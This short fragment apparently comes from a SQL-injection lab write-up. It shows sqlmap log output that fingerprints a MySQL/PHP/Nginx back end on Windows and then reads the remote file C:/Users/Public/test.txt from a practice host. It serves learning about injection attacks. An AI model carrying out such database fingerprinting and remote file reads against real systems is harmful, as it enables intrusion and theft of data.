 [22:40:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[22:40:58] [INFO] fingerprinting the back-end DBMS operating system
[22:40:58] [INFO] the back-end DBMS operating system is Windows
[22:40:58] [INFO] fetching file: 'C:/Users/Public/test.txt'
do you want confirmation that the remote file 'C:/Users/Public/test.txt' has been successfully downloaded from
the back-end DBMS file system? [Y/n]
[22:40:59] [INFO] retrieved: '6'
[22:40:59] [INFO] the local file 'C:\Users\Boom\AppData\Local\sqlmap\output\www.sqli-labs-funsiooo.com\files\C
__Users_Public_test.txt' and the remote file 'C:/Users/Public/test.txt' have the same size (6 B)
files saved to [1]:
[*] C:\Users\Boom\AppData\Local\sqlmap\output\www.sqli-labs-funsiooo.com\files\C__Users_Public_test.txt (same
file)
[22:40:59] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\www.sqli-
labs-funsiooo.com'
[*] ending @ 22:40:59 /2022-10-29/